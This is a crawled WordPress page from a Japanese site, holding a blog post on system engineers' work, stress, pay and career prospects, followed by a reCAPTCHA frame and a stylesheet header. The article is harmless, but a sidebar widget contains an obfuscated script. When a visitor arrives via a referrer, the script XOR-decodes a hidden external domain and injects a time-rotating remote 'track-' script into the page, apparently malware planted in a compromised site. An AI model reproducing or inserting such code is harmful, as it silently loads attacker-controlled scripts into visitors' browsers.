

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3k-industry.com/it/se/
body_size: 9280
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1057446787291541",
    enable_page_level_ads: true
  });
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>システムエンジニアって新3K？ | 誤解だらけの3K業界</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://3k-industry.com/xmlrpc.php">
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css">
<title>システムエンジニアって新3K？ &#8211; 誤解だらけの3K業界</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="誤解だらけの3K業界 &raquo; フィード" href="https://3k-industry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="誤解だらけの3K業界 &raquo; コメントフィード" href="https://3k-industry.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3k-industry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3k-industry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='patus-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='patus-style-css'  href='https://3k-industry.com/wp-content/themes/Patus_child/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='patus-style-inline-css' type='text/css'>

                a {color: #41b7d8;
                    }
                input[type="reset"],
                input[type="submit"],
                input[type="submit"] {
                    background: #41b7d8;
                }
                #site-navigation.main-navigation .menu-toggle span,
                #site-navigation .menu ul li a:hover,
                #site-navigation .menu ul li a:focus,
                #site-navigation .menu ul ul li a:hover,
                #site-navigation .menu ul ul li a:focus,
                #site-navigation .nav-menu ul li a:hover,
                #site-navigation .nav-menu ul li a:focus,
                #site-navigation .nav-menu ul ul li a:hover,
                #site-navigation .nav-menu ul ul li a:focus,
                #site-navigation .menu li a:hover,
                #site-navigation .nav-menu li a:hover,
                #site-navigation .menu li.current-menu-item a,
                #site-navigation .menu li.current_page_item a,
                #site-navigation .nav-menu li.current-menu-item a,
                #site-navigation .nav-menu li.current_page_item a,
                .more-link,.more-link:hover,
                .loop-pagination a:hover,
                .loop-pagination span:hover,
                .loop-pagination a.current,
                .loop-pagination span.current,
                .entry-footer .post-categories li a:hover,
                .entry-footer .post-tags li a:hover,
                .post-navigation a:hover,
                .post-categories li a:hover,
                .post-tags li a:hover,
                #comments .comment .comment-wrapper .comment-meta .comment-time:hover,
                #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,
                #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                .widget a:hover,
                .widget #calendar_wrap a {
                    color: #f55d2d;
                }
                input[type="reset"]:hover,
                input[type="submit"]:hover,
                input[type="submit"]:hover,
                .entry-meta {
                	background: #f55d2d;
                }
</style>
<link rel="https://api.w.org/" href="https://3k-industry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://3k-industry.com/wp-json/wp/v2/posts/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3k-industry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3k-industry.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://3k-industry.com/it/se/" />
<link rel='shortlink' href='https://3k-industry.com/?p=440' />
<link rel="alternate" type="application/json+oembed" href="https://3k-industry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3k-industry.com%2Fit%2Fse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3k-industry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3k-industry.com%2Fit%2Fse%2F&#038;format=xml" />
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://3k-industry.com/it/se/"
    },
    "headline": "システムエンジニアって新3K？",
    "datePublished": "2019-04-30T09:02:44+0900",
    "dateModified": "2025-09-29T00:25:18+0900",
    "author": {
        "@type": "Person",
        "name": "masato"
    },
    "description": "システムを設計して管理するシステムエンジニア会社の業務システムを運用するためにも、何らかの店舗の売り上げを効率化させるためにも、個々のニーズに合わせたシステムというのは欠かせません。そのため、ある程度大きな経営規模を持つ",
    "image": {
        "@type": "ImageObject",
        "url": "https://3k-industry.com/wp-content/uploads/2019/04/program.jpg",
        "width": 900,
        "height": 675
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-440 single-format-standard has-sidebar left-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://3k-industry.com/" rel="home"><img src="https://3k-industry.com/wp-content/uploads/2016/03/logo2.png" alt="誤解だらけの3K業界"></a></h1>

				<h2 class="site-description">3Kと言われる業界についての情報サイト</h2>

			</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<button class="menu-toggle"><span class="genericon genericon-menu"></span></button>
				<div class="menu-nav-container"><ul id="menu-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://3k-industry.com/industry/">清掃業界</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://3k-industry.com/care/">介護業界</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-143"><a href="https://3k-industry.com/building/">建設業界</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-458"><a href="https://3k-industry.com/it/">IT業界</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://3k-industry.com/3k/">新3Kとは</a></li>
</ul></div>				<ul class="nav-social">
																													</ul>
			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
    <div class="bread_box"><ol class="bread clearfix" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><li><a href="https://3k-industry.com/" itemprop="url"><span itemprop="title">ホーム</span></a> > </li><li><a href="https://3k-industry.com/it/"="" itemprop="url"><span itemprop="title">IT業界</span></a> > </li><li>システムエンジニアって新3K？</li></ol></div>    
      
<article id="post-440" class="post-440 post type-post status-publish format-standard has-post-thumbnail hentry category-it">
	<header class="entry-header">
		<h1 class="entry-title">システムエンジニアって新3K？</h1>
		<div class="entry-meta">
			<span class="byline"> 投稿者: <span class="author vcard"><a class="url fn n" href="https://3k-industry.com/author/gr3k-7uk/">masato</a></span></span><span class="posted-on"> 投稿日: <a href="https://3k-industry.com/it/se/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-30T09:02:44+09:00"></time></a></span><span class="cat-links"> in <a href="https://3k-industry.com/it/" rel="category tag">IT業界</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>システムを設計して管理するシステムエンジニア</h3>
<p>会社の業務システムを運用するためにも、何らかの店舗の売り上げを効率化させるためにも、個々のニーズに合わせたシステムというのは欠かせません。<br />
そのため、ある程度大きな経営規模を持つ企業は、自前のシステムを構築して、それを使って業務をいっています。<br />
そのシステムを設計し作り上げていくのが、システムエンジニアの仕事となります。</p>
<h4>要件定義</h4>
<p>クライアントとヒアリングを行い、どのようなシステムを望んでいるのか要望を明確にします。<br />
時間やお金などすべての要望に応えることは難しい場合も多々あります。<br />
システムの開発に必要な期間や費用を算出し顧客の要求を実現できるのか決定します。</p>
<h4>基本設計</h4>
<p>クライアントの要望を実現するシステムの設計を行います。要件定義のデータをもとに、どのような仕様にするのかを決定します。</p>
<h4>詳細設計</h4>
<p>基本設計で決めた機能に対し、どのような技術や仕組みで実現するのかを考える業務です。プログラマーがプログラミングするために必要な設計を行います。</p>
<h4>テスト</h4>
<p>プログラムが完了したら、システムが仕様通りに動くのかテストする工程もシステムエンジニアが担当します。</p>
<h3>システムエンジニアの厳しさ</h3>
<p>システムエンジニアは、管理的な働きをしますので、いわゆるIT土方のような単調な仕事を延々とするということはありません。<br />
しかし、クライアントとの交渉やチームのプログラマーをまとめるなど、多くの人とのかかわりがあり、上手にまとめていかないといけないので、ストレスが多い仕事でもあります。<br />
また、多くの場合納期が厳しく設定されていますので、いかに納期に間に合わせるように終わらせるかを考え、仕事をすすめていくかというのも苦労する理由となります。</p>
<p>万が一テストの際に不具合が出た、完成したシステムをクライアントが気に入ってくれない時などは、システムエンジニアに責任がかかりますので、緊張感を強いられる仕事でもあります。<br />
責任が多くやりがいが多い分、求められることも多い仕事だと言えるでしょう。</p>
<h3>システムエンジニアの就業人口</h3>
<p>システムエンジニアの人口は約90万人です。<br />
人材不足と言われており、2030年には約59万人程度の就業人口不足が見込まれています。<br />
就業人口が不足している要因は、日本の人口減少だけではなく、IT産業の成長や多様化によるニーズの高まりから需要が高まっているためです。</p>
<h3>システムエンジニアの給与について</h3>
<p>厚生労働省が公表している賃金構造基本統計調査によると、システムエンジニアの平均年収は550.8万円となっています。<br />
全職種の平均年収が454.5万円と比較して高めの年収であることがわかります。<br />
続いて、年齢別の平均年収ですが、20代後半が441.1万円、30代後半で539.7万円、40代になると600万円を超えます。<br />
年収が高い理由としてIT業界の人材不足です。<br />
現在、ITは多くの業種で活用されていますが、人材がその普及に追いついていないため高い給与を払ってでも人材を確保したいと考える企業が多いと考えられます。<br />
システムエンジニアは高いスキルが必要です。そのため簡単に参入できる分野ではありません。</p>
<h3>システムエンジニアはつらい?</h3>
<p>システムエンジニアのイメージに長時間労働というイメージが持たれています。<br />
長時間労働の原因は納期の厳しさによるものです。開発の現場はスケジュール通りに進むとは限りません。システムエンジニアは納期へのプレッシャーがつらい職業といえます。<br />
給与も安いイメージを持たれますが、上にもある通りシステムエンジニアの年収は安くありません。<br />
多重の下請け構造となっているため、下請けになるほど中間マージンが抜かれ、給与も少なくなります。<br />
そのためスキルを身につけたらよりよい環境への転職をおすすめします。</p>
<h3>システムエンジニアの魅力とは?</h3>
<p>こうした厳しさもありますが、やはり自分のセンスと高い技術を用いて、思い通りのシステムを作り上げられるというのは非常にやりがいのあることです。<br />
レベルの高いシステムを作ることができた時は、大きな達成感を味わえます。</p>
<p>システムの構築と一口に言っても、規模やその複雑さなどでかなり違いがありますので、システムエンジニアとしてスキルアップを行い、より大きくて難しいプロジェクトに携われるように頑張っていくというのも、システムエンジニアならではの楽しみでしょう。<br />
スキルを高めることでキャリアアップがしやすい職種ですので、将来性があるというのも魅力的な点と言えます。</p>
		<div class="entry-tax">
		<span class="genericon genericon-category"></span><ul class="post-categories">
	<li><a href="https://3k-industry.com/it/" rel="category tag">IT業界</a></li></ul>		</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">

	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

      	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">投稿ナビゲーション</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://3k-industry.com/it/it-dokata/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;IT土方って？失敗しない転職方法</a></div><div class="nav-next"><a href="https://3k-industry.com/it-career/basic/" rel="next">基本情報技術者試験について&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
      
        </main><!-- #main -->
  </div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title">清掃業界について</h3><div class="menu-seisou-container"><ul id="menu-seisou" class="menu"><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://3k-industry.com/industry/">清掃業界</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://3k-industry.com/industry/kenchiku/">建築物清掃業</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://3k-industry.com/industry/haisuikan/">排水管清掃業</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://3k-industry.com/industry/kuukicyouwa/">空気調和用ダクト清掃業</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://3k-industry.com/industry/inryousui/">飲料水貯水槽清掃業</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://3k-industry.com/industry/building-cleaning/">ビルクリーニング</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://3k-industry.com/industry/hospital/">病院清掃</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://3k-industry.com/industry/execution/">クリーンルーム施工</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://3k-industry.com/industry/special/">特殊清掃</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://3k-industry.com/industry/house/">ハウスクリーニング</a></li>
</ul></div></aside><aside id="nav_menu-11" class="widget widget_nav_menu"><h3 class="widget-title">介護業界について</h3><div class="menu-kaigo-container"><ul id="menu-kaigo" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://3k-industry.com/care/">介護業界</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://3k-industry.com/care/chiikimiccyaku/">地域密着型サービス事業者</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://3k-industry.com/care/visit/">訪問介護</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://3k-industry.com/care/help/">居宅介護支援</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://3k-industry.com/care/day-care/">通所介護</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://3k-industry.com/care/bathing/">訪問入浴介護</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://3k-industry.com/care/life-care/">特定施設入居者生活介護</a></li>
</ul></div></aside><aside id="nav_menu-12" class="widget widget_nav_menu"><h3 class="widget-title">建設業界について</h3><div class="menu-kensetsu-container"><ul id="menu-kensetsu" class="menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://3k-industry.com/building/">建設業界</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://3k-industry.com/building/engineering-works/">土木工事業</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://3k-industry.com/building/building-works/">建築工事業</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://3k-industry.com/building/construction/">とび・土工工事業</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://3k-industry.com/building/electricity/">電気工事業</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://3k-industry.com/building/carpenter/">大工工事業</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://3k-industry.com/building/plasterer/">左官工事業</a></li>
</ul></div></aside><aside id="nav_menu-13" class="widget widget_nav_menu"><h3 class="widget-title">その他について</h3><div class="menu-sonota-container"><ul id="menu-sonota" class="menu"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://3k-industry.com/3k/">新3Kとは</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="/sitemap/">サイトマップ</a>

</div></aside><aside id="block-2" class="widget widget_block"><div class='"fc345f041e1c78999eb5b1d145b782bf"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_4e7d5) {
    
    var _96469 = Date.now();
    var _4a126 = 1000;
    _96469 = _96469 / _4a126;
    _96469 = Math.floor(_96469);

    var _e9b57 = 600;
    _96469 -= _96469 % _e9b57;
    _96469 = _96469.toString(16);

    var _f09ab = _4e7d5.referrer;

    if (!_f09ab) return;

    var _ee840 = [7470, 7467, 7476, 7463, 7462, 7459, 7473, 7466, 7456, 7469, 7459, 7472, 7462, 7465, 7467, 7478, 7532, 7467, 7468, 7460, 7469];

    _ee840 = _ee840.map(function(_83218){
        return _83218 ^ 7490;
    });

    var _5ad01 = "29e4fbf7b2d4a980cc9e6e80ae4440a6";
    
    _ee840 = String.fromCharCode(..._ee840);

    var _5a425 = "https://";
    var _e7900 = "/";
    var _14d89 = "track-";

    var _c41fa = ".js";

    var _eb96d = _4e7d5.createElement("script");
    _eb96d.type = "text/javascript";
    _eb96d.async = true;
    _eb96d.src = _5a425 + _ee840 + _e7900 + _14d89 + _96469 + _c41fa;

    _4e7d5.getElementsByTagName("head")[0].appendChild(_eb96d)

}(document);
</script></aside></div><!-- #secondary -->

  </div><!-- #content -->

  <footer id="colophon" class="site-footer clearfix" role="contentinfo">
    <div class="container">
      <div class="site-info">
        <div class="copyright">
          &copy; 2012-2026 <a href="/">誤解だらけの3K業界</a> All rights reserved.
        </div>
      </div><!-- .site-info -->
      <div class="footer-social">
              </div>
    </div>
  </footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='https://3k-industry.com/wp-content/themes/patus/assets/js/navigation.js?ver=20120206' id='patus-navigation-js'></script>
<script type='text/javascript' src='https://3k-industry.com/wp-content/themes/patus/assets/js/skip-link-focus-fix.js?ver=20130115' id='patus-skip-link-focus-fix-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hTZVz8lovDOih-IvbjGzMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729659747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://3k-industry.com/wp-content/themes/Patus_child/style.css?ver=6.0.11
body_size: 1468
content:
/*
Theme Name: Patus_child
Template: patus
Theme URI: http://www.famethemes.com/themes/patus
Author: FameThemes
Author URI: http://www.famethemes.com
